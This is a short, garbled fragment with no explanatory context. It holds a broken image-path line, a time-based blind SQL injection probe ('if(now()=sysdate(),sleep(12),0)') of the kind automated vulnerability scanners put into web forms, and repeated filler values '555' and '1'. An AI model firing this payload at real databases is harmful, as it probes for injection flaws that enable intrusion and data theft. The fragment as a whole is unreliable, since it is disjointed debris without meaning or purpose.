
if(now()=sysdate(),sleep(12),0)
555
1
555
1
555
1
555
1
555
1
555
1
555